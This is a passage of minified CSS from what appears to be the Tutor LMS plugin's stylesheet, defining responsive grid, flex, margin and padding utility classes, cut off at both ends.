auto;width:100%}.tutor-offset-md-0{margin-left:0}.tutor-offset-md-1{margin-left:8.33333333%}.tutor-offset-md-2{margin-left:16.66666667%}.tutor-offset-md-3{margin-left:25%}.tutor-offset-md-4{margin-left:33.33333333%}.tutor-offset-md-5{margin-left:41.66666667%}.tutor-offset-md-6{margin-left:50%}.tutor-offset-md-7{margin-left:58.33333333%}.tutor-offset-md-8{margin-left:66.66666667%}.tutor-offset-md-9{margin-left:75%}.tutor-offset-md-10{margin-left:83.33333333%}.tutor-offset-md-11{margin-left:91.66666667%}.tutor-g-md-0,.tutor-gx-md-0{--tutor-gutter-x: 0}.tutor-g-md-0,.tutor-gy-md-0{--tutor-gutter-y: 0}.tutor-g-md-1,.tutor-gx-md-1{--tutor-gutter-x: 0.5rem}.tutor-g-md-1,.tutor-gy-md-1{--tutor-gutter-y: 0.5rem}.tutor-g-md-2,.tutor-gx-md-2{--tutor-gutter-x: 1rem}.tutor-g-md-2,.tutor-gy-md-2{--tutor-gutter-y: 1rem}.tutor-g-md-3,.tutor-gx-md-3{--tutor-gutter-x: 1.5rem}.tutor-g-md-3,.tutor-gy-md-3{--tutor-gutter-y: 1.5rem}.tutor-g-md-4,.tutor-gx-md-4{--tutor-gutter-x: 2rem}.tutor-g-md-4,.tutor-gy-md-4{--tutor-gutter-y: 2rem}.tutor-g-md-5,.tutor-gx-md-5{--tutor-gutter-x: 3rem}.tutor-g-md-5,.tutor-gy-md-5{--tutor-gutter-y: 3rem}.tutor-g-md-4px,.tutor-gx-md-4px{--tutor-gutter-x: 0.25rem}.tutor-g-md-4px,.tutor-gy-md-4px{--tutor-gutter-y: 0.25rem}.tutor-g-md-12px,.tutor-gx-md-12px{--tutor-gutter-x: 0.75rem}.tutor-g-md-12px,.tutor-gy-md-12px{--tutor-gutter-y: 0.75rem}}@media(min-width: 992px){.tutor-col-lg{flex:1 0 0%}.tutor-row-cols-lg-auto>*{flex:0 0 auto;width:auto}.tutor-row-cols-lg-1>*{flex:0 0 auto;width:100%}.tutor-row-cols-lg-2>*{flex:0 0 auto;width:50%}.tutor-row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.tutor-row-cols-lg-4>*{flex:0 0 auto;width:25%}.tutor-row-cols-lg-5>*{flex:0 0 auto;width:20%}.tutor-row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.tutor-col-lg-auto{flex:0 0 auto;width:auto}.tutor-col-lg-1{flex:0 0 auto;width:8.33333333%}.tutor-col-lg-2{flex:0 0 auto;width:16.66666667%}.tutor-col-lg-3{flex:0 0 auto;width:25%}.tutor-col-lg-4{flex:0 0 auto;width:33.33333333%}.tutor-col-lg-5{flex:0 0 auto;width:41.66666667%}.tutor-col-lg-6{flex:0 0 auto;width:50%}.tutor-col-lg-7{flex:0 0 auto;width:58.33333333%}.tutor-col-lg-8{flex:0 0 auto;width:66.66666667%}.tutor-col-lg-9{flex:0 0 auto;width:75%}.tutor-col-lg-10{flex:0 0 auto;width:83.33333333%}.tutor-col-lg-11{flex:0 0 auto;width:91.66666667%}.tutor-col-lg-12{flex:0 0 auto;width:100%}.tutor-offset-lg-0{margin-left:0}.tutor-offset-lg-1{margin-left:8.33333333%}.tutor-offset-lg-2{margin-left:16.66666667%}.tutor-offset-lg-3{margin-left:25%}.tutor-offset-lg-4{margin-left:33.33333333%}.tutor-offset-lg-5{margin-left:41.66666667%}.tutor-offset-lg-6{margin-left:50%}.tutor-offset-lg-7{margin-left:58.33333333%}.tutor-offset-lg-8{margin-left:66.66666667%}.tutor-offset-lg-9{margin-left:75%}.tutor-offset-lg-10{margin-left:83.33333333%}.tutor-offset-lg-11{margin-left:91.66666667%}.tutor-g-lg-0,.tutor-gx-lg-0{--tutor-gutter-x: 0}.tutor-g-lg-0,.tutor-gy-lg-0{--tutor-gutter-y: 0}.tutor-g-lg-1,.tutor-gx-lg-1{--tutor-gutter-x: 0.5rem}.tutor-g-lg-1,.tutor-gy-lg-1{--tutor-gutter-y: 0.5rem}.tutor-g-lg-2,.tutor-gx-lg-2{--tutor-gutter-x: 1rem}.tutor-g-lg-2,.tutor-gy-lg-2{--tutor-gutter-y: 1rem}.tutor-g-lg-3,.tutor-gx-lg-3{--tutor-gutter-x: 1.5rem}.tutor-g-lg-3,.tutor-gy-lg-3{--tutor-gutter-y: 1.5rem}.tutor-g-lg-4,.tutor-gx-lg-4{--tutor-gutter-x: 2rem}.tutor-g-lg-4,.tutor-gy-lg-4{--tutor-gutter-y: 2rem}.tutor-g-lg-5,.tutor-gx-lg-5{--tutor-gutter-x: 3rem}.tutor-g-lg-5,.tutor-gy-lg-5{--tutor-gutter-y: 3rem}.tutor-g-lg-4px,.tutor-gx-lg-4px{--tutor-gutter-x: 0.25rem}.tutor-g-lg-4px,.tutor-gy-lg-4px{--tutor-gutter-y: 0.25rem}.tutor-g-lg-12px,.tutor-gx-lg-12px{--tutor-gutter-x: 0.75rem}.tutor-g-lg-12px,.tutor-gy-lg-12px{--tutor-gutter-y: 0.75rem}}@media(min-width: 1200px){.tutor-col-xl{flex:1 0 0%}.tutor-row-cols-xl-auto>*{flex:0 0 auto;width:auto}.tutor-row-cols-xl-1>*{flex:0 0 auto;width:100%}.tutor-row-cols-xl-2>*{flex:0 0 auto;width:50%}.tutor-row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.tutor-row-cols-xl-4>*{flex:0 0 auto;width:25%}.tutor-row-cols-xl-5>*{flex:0 0 auto;width:20%}.tutor-row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.tutor-col-xl-auto{flex:0 0 auto;width:auto}.tutor-col-xl-1{flex:0 0 auto;width:8.33333333%}.tutor-col-xl-2{flex:0 0 auto;width:16.66666667%}.tutor-col-xl-3{flex:0 0 auto;width:25%}.tutor-col-xl-4{flex:0 0 auto;width:33.33333333%}.tutor-col-xl-5{flex:0 0 auto;width:41.66666667%}.tutor-col-xl-6{flex:0 0 auto;width:50%}.tutor-col-xl-7{flex:0 0 auto;width:58.33333333%}.tutor-col-xl-8{flex:0 0 auto;width:66.66666667%}.tutor-col-xl-9{flex:0 0 auto;width:75%}.tutor-col-xl-10{flex:0 0 auto;width:83.33333333%}.tutor-col-xl-11{flex:0 0 auto;width:91.66666667%}.tutor-col-xl-12{flex:0 0 auto;width:100%}.tutor-offset-xl-0{margin-left:0}.tutor-offset-xl-1{margin-left:8.33333333%}.tutor-offset-xl-2{margin-left:16.66666667%}.tutor-offset-xl-3{margin-left:25%}.tutor-offset-xl-4{margin-left:33.33333333%}.tutor-offset-xl-5{margin-left:41.66666667%}.tutor-offset-xl-6{margin-left:50%}.tutor-offset-xl-7{margin-left:58.33333333%}.tutor-offset-xl-8{margin-left:66.66666667%}.tutor-offset-xl-9{margin-left:75%}.tutor-offset-xl-10{margin-left:83.33333333%}.tutor-offset-xl-11{margin-left:91.66666667%}.tutor-g-xl-0,.tutor-gx-xl-0{--tutor-gutter-x: 0}.tutor-g-xl-0,.tutor-gy-xl-0{--tutor-gutter-y: 0}.tutor-g-xl-1,.tutor-gx-xl-1{--tutor-gutter-x: 0.5rem}.tutor-g-xl-1,.tutor-gy-xl-1{--tutor-gutter-y: 0.5rem}.tutor-g-xl-2,.tutor-gx-xl-2{--tutor-gutter-x: 1rem}.tutor-g-xl-2,.tutor-gy-xl-2{--tutor-gutter-y: 1rem}.tutor-g-xl-3,.tutor-gx-xl-3{--tutor-gutter-x: 1.5rem}.tutor-g-xl-3,.tutor-gy-xl-3{--tutor-gutter-y: 1.5rem}.tutor-g-xl-4,.tutor-gx-xl-4{--tutor-gutter-x: 2rem}.tutor-g-xl-4,.tutor-gy-xl-4{--tutor-gutter-y: 2rem}.tutor-g-xl-5,.tutor-gx-xl-5{--tutor-gutter-x: 3rem}.tutor-g-xl-5,.tutor-gy-xl-5{--tutor-gutter-y: 3rem}.tutor-g-xl-4px,.tutor-gx-xl-4px{--tutor-gutter-x: 0.25rem}.tutor-g-xl-4px,.tutor-gy-xl-4px{--tutor-gutter-y: 0.25rem}.tutor-g-xl-12px,.tutor-gx-xl-12px{--tutor-gutter-x: 0.75rem}.tutor-g-xl-12px,.tutor-gy-xl-12px{--tutor-gutter-y: 0.75rem}}@media(min-width: 1400px){.tutor-col-xxl{flex:1 0 0%}.tutor-row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.tutor-row-cols-xxl-1>*{flex:0 0 auto;width:100%}.tutor-row-cols-xxl-2>*{flex:0 0 auto;width:50%}.tutor-row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.tutor-row-cols-xxl-4>*{flex:0 0 auto;width:25%}.tutor-row-cols-xxl-5>*{flex:0 0 auto;width:20%}.tutor-row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.tutor-col-xxl-auto{flex:0 0 auto;width:auto}.tutor-col-xxl-1{flex:0 0 auto;width:8.33333333%}.tutor-col-xxl-2{flex:0 0 auto;width:16.66666667%}.tutor-col-xxl-3{flex:0 0 auto;width:25%}.tutor-col-xxl-4{flex:0 0 auto;width:33.33333333%}.tutor-col-xxl-5{flex:0 0 auto;width:41.66666667%}.tutor-col-xxl-6{flex:0 0 auto;width:50%}.tutor-col-xxl-7{flex:0 0 auto;width:58.33333333%}.tutor-col-xxl-8{flex:0 0 auto;width:66.66666667%}.tutor-col-xxl-9{flex:0 0 auto;width:75%}.tutor-col-xxl-10{flex:0 0 auto;width:83.33333333%}.tutor-col-xxl-11{flex:0 0 auto;width:91.66666667%}.tutor-col-xxl-12{flex:0 0 auto;width:100%}.tutor-offset-xxl-0{margin-left:0}.tutor-offset-xxl-1{margin-left:8.33333333%}.tutor-offset-xxl-2{margin-left:16.66666667%}.tutor-offset-xxl-3{margin-left:25%}.tutor-offset-xxl-4{margin-left:33.33333333%}.tutor-offset-xxl-5{margin-left:41.66666667%}.tutor-offset-xxl-6{margin-left:50%}.tutor-offset-xxl-7{margin-left:58.33333333%}.tutor-offset-xxl-8{margin-left:66.66666667%}.tutor-offset-xxl-9{margin-left:75%}.tutor-offset-xxl-10{margin-left:83.33333333%}.tutor-offset-xxl-11{margin-left:91.66666667%}.tutor-g-xxl-0,.tutor-gx-xxl-0{--tutor-gutter-x: 0}.tutor-g-xxl-0,.tutor-gy-xxl-0{--tutor-gutter-y: 0}.tutor-g-xxl-1,.tutor-gx-xxl-1{--tutor-gutter-x: 0.5rem}.tutor-g-xxl-1,.tutor-gy-xxl-1{--tutor-gutter-y: 0.5rem}.tutor-g-xxl-2,.tutor-gx-xxl-2{--tutor-gutter-x: 1rem}.tutor-g-xxl-2,.tutor-gy-xxl-2{--tutor-gutter-y: 1rem}.tutor-g-xxl-3,.tutor-gx-xxl-3{--tutor-gutter-x: 1.5rem}.tutor-g-xxl-3,.tutor-gy-xxl-3{--tutor-gutter-y: 1.5rem}.tutor-g-xxl-4,.tutor-gx-xxl-4{--tutor-gutter-x: 2rem}.tutor-g-xxl-4,.tutor-gy-xxl-4{--tutor-gutter-y: 2rem}.tutor-g-xxl-5,.tutor-gx-xxl-5{--tutor-gutter-x: 3rem}.tutor-g-xxl-5,.tutor-gy-xxl-5{--tutor-gutter-y: 3rem}.tutor-g-xxl-4px,.tutor-gx-xxl-4px{--tutor-gutter-x: 0.25rem}.tutor-g-xxl-4px,.tutor-gy-xxl-4px{--tutor-gutter-y: 0.25rem}.tutor-g-xxl-12px,.tutor-gx-xxl-12px{--tutor-gutter-x: 0.75rem}.tutor-g-xxl-12px,.tutor-gy-xxl-12px{--tutor-gutter-y: 0.75rem}}.tutor-grid{display:grid;grid-template-columns:repeat(auto-fit, minmax(250px, 1fr));grid-gap:32px;grid-template-rows:min-content;grid-template-columns:repeat(1, 1fr)}.tutor-grid-1{grid-template-columns:repeat(1, 1fr)}@media(min-width: 768px){.tutor-grid-2{grid-template-columns:repeat(2, 1fr)}}@media(min-width: 768px){.tutor-grid-3{grid-template-columns:repeat(2, 1fr)}}@media(min-width: 992px){.tutor-grid-3{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 768px){.tutor-grid-4{grid-template-columns:repeat(2, 1fr)}}@media(min-width: 992px){.tutor-grid-4{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.tutor-grid-4{grid-template-columns:repeat(4, 1fr)}}.tutor-d-inline{display:inline !important}.tutor-d-inline-block{display:inline-block !important}.tutor-d-block{display:block !important}.tutor-d-grid{display:grid !important}.tutor-d-table{display:table !important}.tutor-d-table-row{display:table-row !important}.tutor-d-table-cell{display:table-cell !important}.tutor-d-flex{display:flex !important}.tutor-d-inline-flex{display:inline-flex !important}.tutor-d-none{display:none !important}.tutor-flex-fill{flex:1 1 auto !important}.tutor-flex-row{flex-direction:row !important}.tutor-flex-column{flex-direction:column !important}.tutor-flex-row-reverse{flex-direction:row-reverse !important}.tutor-flex-column-reverse{flex-direction:column-reverse !important}.tutor-flex-grow-0{flex-grow:0 !important}.tutor-flex-grow-1{flex-grow:1 !important}.tutor-flex-shrink-0{flex-shrink:0 !important}.tutor-flex-shrink-1{flex-shrink:1 !important}.tutor-flex-wrap{flex-wrap:wrap !important}.tutor-flex-nowrap{flex-wrap:nowrap !important}.tutor-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.tutor-gap-0{gap:0 !important}.tutor-gap-1{gap:.5rem !important}.tutor-gap-2{gap:1rem !important}.tutor-gap-3{gap:1.5rem !important}.tutor-gap-4{gap:2rem !important}.tutor-gap-5{gap:3rem !important}.tutor-gap-4px{gap:.25rem !important}.tutor-gap-12px{gap:.75rem !important}.tutor-justify-start{justify-content:flex-start !important}.tutor-justify-end{justify-content:flex-end !important}.tutor-justify-center{justify-content:center !important}.tutor-justify-between{justify-content:space-between !important}.tutor-justify-around{justify-content:space-around !important}.tutor-justify-evenly{justify-content:space-evenly !important}.tutor-align-start{align-items:flex-start !important}.tutor-align-end{align-items:flex-end !important}.tutor-align-center{align-items:center !important}.tutor-align-baseline{align-items:baseline !important}.tutor-align-stretch{align-items:stretch !important}.tutor-align-content-start{align-content:flex-start !important}.tutor-align-content-end{align-content:flex-end !important}.tutor-align-content-center{align-content:center !important}.tutor-align-content-between{align-content:space-between !important}.tutor-align-content-around{align-content:space-around !important}.tutor-align-content-stretch{align-content:stretch !important}.tutor-align-self-auto{align-self:auto !important}.tutor-align-self-start{align-self:flex-start !important}.tutor-align-self-end{align-self:flex-end !important}.tutor-align-self-center{align-self:center !important}.tutor-align-self-baseline{align-self:baseline !important}.tutor-align-self-stretch{align-self:stretch !important}.tutor-order-first{order:-1 !important}.tutor-order-0{order:0 !important}.tutor-order-1{order:1 !important}.tutor-order-2{order:2 !important}.tutor-order-3{order:3 !important}.tutor-order-4{order:4 !important}.tutor-order-5{order:5 !important}.tutor-order-last{order:6 !important}.tutor-m-0{margin:0}.tutor-m-2{margin:2px}.tutor-m-4{margin:4px}.tutor-m-8{margin:8px}.tutor-m-12{margin:12px}.tutor-m-16{margin:16px}.tutor-m-20{margin:20px}.tutor-m-24{margin:24px}.tutor-m-28{margin:28px}.tutor-m-32{margin:32px}.tutor-m-36{margin:36px}.tutor-m-40{margin:40px}.tutor-m-44{margin:44px}.tutor-m-48{margin:48px}.tutor-m-52{margin:52px}.tutor-m-56{margin:56px}.tutor-m-60{margin:60px}.tutor-m-64{margin:64px}.tutor-m-68{margin:68px}.tutor-m-72{margin:72px}.tutor-m-76{margin:76px}.tutor-m-80{margin:80px}.tutor-m-auto{margin:auto}.tutor-mx-0{margin-right:0;margin-left:0}.tutor-mx-2{margin-right:2px;margin-left:2px}.tutor-mx-4{margin-right:4px;margin-left:4px}.tutor-mx-8{margin-right:8px;margin-left:8px}.tutor-mx-12{margin-right:12px;margin-left:12px}.tutor-mx-16{margin-right:16px;margin-left:16px}.tutor-mx-20{margin-right:20px;margin-left:20px}.tutor-mx-24{margin-right:24px;margin-left:24px}.tutor-mx-28{margin-right:28px;margin-left:28px}.tutor-mx-32{margin-right:32px;margin-left:32px}.tutor-mx-36{margin-right:36px;margin-left:36px}.tutor-mx-40{margin-right:40px;margin-left:40px}.tutor-mx-44{margin-right:44px;margin-left:44px}.tutor-mx-48{margin-right:48px;margin-left:48px}.tutor-mx-52{margin-right:52px;margin-left:52px}.tutor-mx-56{margin-right:56px;margin-left:56px}.tutor-mx-60{margin-right:60px;margin-left:60px}.tutor-mx-64{margin-right:64px;margin-left:64px}.tutor-mx-68{margin-right:68px;margin-left:68px}.tutor-mx-72{margin-right:72px;margin-left:72px}.tutor-mx-76{margin-right:76px;margin-left:76px}.tutor-mx-80{margin-right:80px;margin-left:80px}.tutor-mx-auto{margin-right:auto;margin-left:auto}.tutor-my-0{margin-top:0;margin-bottom:0}.tutor-my-2{margin-top:2px;margin-bottom:2px}.tutor-my-4{margin-top:4px;margin-bottom:4px}.tutor-my-8{margin-top:8px;margin-bottom:8px}.tutor-my-12{margin-top:12px;margin-bottom:12px}.tutor-my-16{margin-top:16px;margin-bottom:16px}.tutor-my-20{margin-top:20px;margin-bottom:20px}.tutor-my-24{margin-top:24px;margin-bottom:24px}.tutor-my-28{margin-top:28px;margin-bottom:28px}.tutor-my-32{margin-top:32px;margin-bottom:32px}.tutor-my-36{margin-top:36px;margin-bottom:36px}.tutor-my-40{margin-top:40px;margin-bottom:40px}.tutor-my-44{margin-top:44px;margin-bottom:44px}.tutor-my-48{margin-top:48px;margin-bottom:48px}.tutor-my-52{margin-top:52px;margin-bottom:52px}.tutor-my-56{margin-top:56px;margin-bottom:56px}.tutor-my-60{margin-top:60px;margin-bottom:60px}.tutor-my-64{margin-top:64px;margin-bottom:64px}.tutor-my-68{margin-top:68px;margin-bottom:68px}.tutor-my-72{margin-top:72px;margin-bottom:72px}.tutor-my-76{margin-top:76px;margin-bottom:76px}.tutor-my-80{margin-top:80px;margin-bottom:80px}.tutor-my-auto{margin-top:auto;margin-bottom:auto}.tutor-mt-0{margin-top:0}.tutor-mt-2{margin-top:2px}.tutor-mt-4{margin-top:4px}.tutor-mt-8{margin-top:8px}.tutor-mt-12{margin-top:12px}.tutor-mt-16{margin-top:16px}.tutor-mt-20{margin-top:20px}.tutor-mt-24{margin-top:24px}.tutor-mt-28{margin-top:28px}.tutor-mt-32{margin-top:32px}.tutor-mt-36{margin-top:36px}.tutor-mt-40{margin-top:40px}.tutor-mt-44{margin-top:44px}.tutor-mt-48{margin-top:48px}.tutor-mt-52{margin-top:52px}.tutor-mt-56{margin-top:56px}.tutor-mt-60{margin-top:60px}.tutor-mt-64{margin-top:64px}.tutor-mt-68{margin-top:68px}.tutor-mt-72{margin-top:72px}.tutor-mt-76{margin-top:76px}.tutor-mt-80{margin-top:80px}.tutor-mt-auto{margin-top:auto}.tutor-mr-0{margin-right:0}.tutor-mr-2{margin-right:2px}.tutor-mr-4{margin-right:4px}.tutor-mr-8{margin-right:8px}.tutor-mr-12{margin-right:12px}.tutor-mr-16{margin-right:16px}.tutor-mr-20{margin-right:20px}.tutor-mr-24{margin-right:24px}.tutor-mr-28{margin-right:28px}.tutor-mr-32{margin-right:32px}.tutor-mr-36{margin-right:36px}.tutor-mr-40{margin-right:40px}.tutor-mr-44{margin-right:44px}.tutor-mr-48{margin-right:48px}.tutor-mr-52{margin-right:52px}.tutor-mr-56{margin-right:56px}.tutor-mr-60{margin-right:60px}.tutor-mr-64{margin-right:64px}.tutor-mr-68{margin-right:68px}.tutor-mr-72{margin-right:72px}.tutor-mr-76{margin-right:76px}.tutor-mr-80{margin-right:80px}.tutor-mr-auto{margin-right:auto}.tutor-mb-0{margin-bottom:0}.tutor-mb-2{margin-bottom:2px}.tutor-mb-4{margin-bottom:4px}.tutor-mb-8{margin-bottom:8px}.tutor-mb-12{margin-bottom:12px}.tutor-mb-16{margin-bottom:16px}.tutor-mb-20{margin-bottom:20px}.tutor-mb-24{margin-bottom:24px}.tutor-mb-28{margin-bottom:28px}.tutor-mb-32{margin-bottom:32px}.tutor-mb-36{margin-bottom:36px}.tutor-mb-40{margin-bottom:40px}.tutor-mb-44{margin-bottom:44px}.tutor-mb-48{margin-bottom:48px}.tutor-mb-52{margin-bottom:52px}.tutor-mb-56{margin-bottom:56px}.tutor-mb-60{margin-bottom:60px}.tutor-mb-64{margin-bottom:64px}.tutor-mb-68{margin-bottom:68px}.tutor-mb-72{margin-bottom:72px}.tutor-mb-76{margin-bottom:76px}.tutor-mb-80{margin-bottom:80px}.tutor-mb-auto{margin-bottom:auto}.tutor-ml-0{margin-left:0}.tutor-ml-2{margin-left:2px}.tutor-ml-4{margin-left:4px}.tutor-ml-8{margin-left:8px}.tutor-ml-12{margin-left:12px}.tutor-ml-16{margin-left:16px}.tutor-ml-20{margin-left:20px}.tutor-ml-24{margin-left:24px}.tutor-ml-28{margin-left:28px}.tutor-ml-32{margin-left:32px}.tutor-ml-36{margin-left:36px}.tutor-ml-40{margin-left:40px}.tutor-ml-44{margin-left:44px}.tutor-ml-48{margin-left:48px}.tutor-ml-52{margin-left:52px}.tutor-ml-56{margin-left:56px}.tutor-ml-60{margin-left:60px}.tutor-ml-64{margin-left:64px}.tutor-ml-68{margin-left:68px}.tutor-ml-72{margin-left:72px}.tutor-ml-76{margin-left:76px}.tutor-ml-80{margin-left:80px}.tutor-ml-auto{margin-left:auto}.tutor-m-n2{margin:-2px}.tutor-m-n4{margin:-4px}.tutor-m-n8{margin:-8px}.tutor-m-n12{margin:-12px}.tutor-m-n16{margin:-16px}.tutor-m-n20{margin:-20px}.tutor-m-n24{margin:-24px}.tutor-m-n28{margin:-28px}.tutor-m-n32{margin:-32px}.tutor-m-n36{margin:-36px}.tutor-m-n40{margin:-40px}.tutor-m-n44{margin:-44px}.tutor-m-n48{margin:-48px}.tutor-m-n52{margin:-52px}.tutor-m-n56{margin:-56px}.tutor-m-n60{margin:-60px}.tutor-m-n64{margin:-64px}.tutor-m-n68{margin:-68px}.tutor-m-n72{margin:-72px}.tutor-m-n76{margin:-76px}.tutor-m-n80{margin:-80px}.tutor-mx-n2{margin-right:-2px;margin-left:-2px}.tutor-mx-n4{margin-right:-4px;margin-left:-4px}.tutor-mx-n8{margin-right:-8px;margin-left:-8px}.tutor-mx-n12{margin-right:-12px;margin-left:-12px}.tutor-mx-n16{margin-right:-16px;margin-left:-16px}.tutor-mx-n20{margin-right:-20px;margin-left:-20px}.tutor-mx-n24{margin-right:-24px;margin-left:-24px}.tutor-mx-n28{margin-right:-28px;margin-left:-28px}.tutor-mx-n32{margin-right:-32px;margin-left:-32px}.tutor-mx-n36{margin-right:-36px;margin-left:-36px}.tutor-mx-n40{margin-right:-40px;margin-left:-40px}.tutor-mx-n44{margin-right:-44px;margin-left:-44px}.tutor-mx-n48{margin-right:-48px;margin-left:-48px}.tutor-mx-n52{margin-right:-52px;margin-left:-52px}.tutor-mx-n56{margin-right:-56px;margin-left:-56px}.tutor-mx-n60{margin-right:-60px;margin-left:-60px}.tutor-mx-n64{margin-right:-64px;margin-left:-64px}.tutor-mx-n68{margin-right:-68px;margin-left:-68px}.tutor-mx-n72{margin-right:-72px;margin-left:-72px}.tutor-mx-n76{margin-right:-76px;margin-left:-76px}.tutor-mx-n80{margin-right:-80px;margin-left:-80px}.tutor-my-n2{margin-top:-2px;margin-bottom:-2px}.tutor-my-n4{margin-top:-4px;margin-bottom:-4px}.tutor-my-n8{margin-top:-8px;margin-bottom:-8px}.tutor-my-n12{margin-top:-12px;margin-bottom:-12px}.tutor-my-n16{margin-top:-16px;margin-bottom:-16px}.tutor-my-n20{margin-top:-20px;margin-bottom:-20px}.tutor-my-n24{margin-top:-24px;margin-bottom:-24px}.tutor-my-n28{margin-top:-28px;margin-bottom:-28px}.tutor-my-n32{margin-top:-32px;margin-bottom:-32px}.tutor-my-n36{margin-top:-36px;margin-bottom:-36px}.tutor-my-n40{margin-top:-40px;margin-bottom:-40px}.tutor-my-n44{margin-top:-44px;margin-bottom:-44px}.tutor-my-n48{margin-top:-48px;margin-bottom:-48px}.tutor-my-n52{margin-top:-52px;margin-bottom:-52px}.tutor-my-n56{margin-top:-56px;margin-bottom:-56px}.tutor-my-n60{margin-top:-60px;margin-bottom:-60px}.tutor-my-n64{margin-top:-64px;margin-bottom:-64px}.tutor-my-n68{margin-top:-68px;margin-bottom:-68px}.tutor-my-n72{margin-top:-72px;margin-bottom:-72px}.tutor-my-n76{margin-top:-76px;margin-bottom:-76px}.tutor-my-n80{margin-top:-80px;margin-bottom:-80px}.tutor-mt-n2{margin-top:-2px}.tutor-mt-n4{margin-top:-4px}.tutor-mt-n8{margin-top:-8px}.tutor-mt-n12{margin-top:-12px}.tutor-mt-n16{margin-top:-16px}.tutor-mt-n20{margin-top:-20px}.tutor-mt-n24{margin-top:-24px}.tutor-mt-n28{margin-top:-28px}.tutor-mt-n32{margin-top:-32px}.tutor-mt-n36{margin-top:-36px}.tutor-mt-n40{margin-top:-40px}.tutor-mt-n44{margin-top:-44px}.tutor-mt-n48{margin-top:-48px}.tutor-mt-n52{margin-top:-52px}.tutor-mt-n56{margin-top:-56px}.tutor-mt-n60{margin-top:-60px}.tutor-mt-n64{margin-top:-64px}.tutor-mt-n68{margin-top:-68px}.tutor-mt-n72{margin-top:-72px}.tutor-mt-n76{margin-top:-76px}.tutor-mt-n80{margin-top:-80px}.tutor-mr-n2{margin-right:-2px}.tutor-mr-n4{margin-right:-4px}.tutor-mr-n8{margin-right:-8px}.tutor-mr-n12{margin-right:-12px}.tutor-mr-n16{margin-right:-16px}.tutor-mr-n20{margin-right:-20px}.tutor-mr-n24{margin-right:-24px}.tutor-mr-n28{margin-right:-28px}.tutor-mr-n32{margin-right:-32px}.tutor-mr-n36{margin-right:-36px}.tutor-mr-n40{margin-right:-40px}.tutor-mr-n44{margin-right:-44px}.tutor-mr-n48{margin-right:-48px}.tutor-mr-n52{margin-right:-52px}.tutor-mr-n56{margin-right:-56px}.tutor-mr-n60{margin-right:-60px}.tutor-mr-n64{margin-right:-64px}.tutor-mr-n68{margin-right:-68px}.tutor-mr-n72{margin-right:-72px}.tutor-mr-n76{margin-right:-76px}.tutor-mr-n80{margin-right:-80px}.tutor-mb-n2{margin-bottom:-2px}.tutor-mb-n4{margin-bottom:-4px}.tutor-mb-n8{margin-bottom:-8px}.tutor-mb-n12{margin-bottom:-12px}.tutor-mb-n16{margin-bottom:-16px}.tutor-mb-n20{margin-bottom:-20px}.tutor-mb-n24{margin-bottom:-24px}.tutor-mb-n28{margin-bottom:-28px}.tutor-mb-n32{margin-bottom:-32px}.tutor-mb-n36{margin-bottom:-36px}.tutor-mb-n40{margin-bottom:-40px}.tutor-mb-n44{margin-bottom:-44px}.tutor-mb-n48{margin-bottom:-48px}.tutor-mb-n52{margin-bottom:-52px}.tutor-mb-n56{margin-bottom:-56px}.tutor-mb-n60{margin-bottom:-60px}.tutor-mb-n64{margin-bottom:-64px}.tutor-mb-n68{margin-bottom:-68px}.tutor-mb-n72{margin-bottom:-72px}.tutor-mb-n76{margin-bottom:-76px}.tutor-mb-n80{margin-bottom:-80px}.tutor-ml-n2{margin-left:-2px}.tutor-ml-n4{margin-left:-4px}.tutor-ml-n8{margin-left:-8px}.tutor-ml-n12{margin-left:-12px}.tutor-ml-n16{margin-left:-16px}.tutor-ml-n20{margin-left:-20px}.tutor-ml-n24{margin-left:-24px}.tutor-ml-n28{margin-left:-28px}.tutor-ml-n32{margin-left:-32px}.tutor-ml-n36{margin-left:-36px}.tutor-ml-n40{margin-left:-40px}.tutor-ml-n44{margin-left:-44px}.tutor-ml-n48{margin-left:-48px}.tutor-ml-n52{margin-left:-52px}.tutor-ml-n56{margin-left:-56px}.tutor-ml-n60{margin-left:-60px}.tutor-ml-n64{margin-left:-64px}.tutor-ml-n68{margin-left:-68px}.tutor-ml-n72{margin-left:-72px}.tutor-ml-n76{margin-left:-76px}.tutor-ml-n80{margin-left:-80px}.tutor-p-0{padding:0}.tutor-p-2{padding:2px}.tutor-p-4{padding:4px}.tutor-p-8{padding:8px}.tutor-p-12{padding:12px}.tutor-p-16{padding:16px}.tutor-p-20{padding:20px}.tutor-p-24,.tutor-large-notification{padding:24px}.tutor-p-28{padding:28px}.tutor-p-32{padding:32px}.tutor-p-36{padding:36px}.tutor-p-40{padding:40px}.tutor-p-44{padding:44px}.tutor-p-48{padding:48px}.tutor-p-52{padding:52px}.tutor-p-56{padding:56px}.tutor-p-60{padding:60px}.tutor-p-64{padding:64px}.tutor-p-68{padding:68px}.tutor-p-72{padding:72px}.tutor-p-76{padding:76px}.tutor-p-80{padding:80px}.tutor-px-0{padding-right:0;padding-left:0}.tutor-px-2{padding-right:2px;padding-left:2px}.tutor-px-4{padding-right:4px;padding-left:4px}.tutor-px-8{padding-right:8px;padding-left:8px}.tutor-px-12{padding-right:12px;padding-left:12px}.tutor-px-16{padding-right:16px;padding-left:16px}.tutor-px-20{padding-right:20px;padding-left:20px}.tutor-px-24{padding-right:24px;padding-left:24px}.tutor-px-28{padding-right:28px;padding-left:28px}.tutor-px-32{padding-right:32px;padding-left:32px}.tutor-px-36{padding-right:36px;padding-left:36px}.tutor-px-40{padding-right:40px;padding-left:40px}.tutor-px-44{padding-right:44px;padding-left:44px}.tutor-px-48{padding-right:48px;padding-left:48px}.tutor-px-52{padding-right:52px;padding-left:52px}.tutor-px-56{padding-right:56px;padding-left:56px}.tutor-px-60{padding-right:60px;padding-left:60px}.tutor-px-64{padding-right:64px;padding-left:64px}.tutor-px-68{padding-right:68px;padding-left:68px}.tutor-px-72{padding-right:72px;padding-left:72px}.tutor-px-76{padding-right:76px;padding-left:76px}.tutor-px-80{padding-right:80px;padding-left:80px}.tutor-py-0{padding-top:0;padding-bottom:0}.tutor-py-2{padding-top:2px;padding-bottom:2px}.tutor-py-4{padding-top:4px;padding-bottom:4px}.tutor-p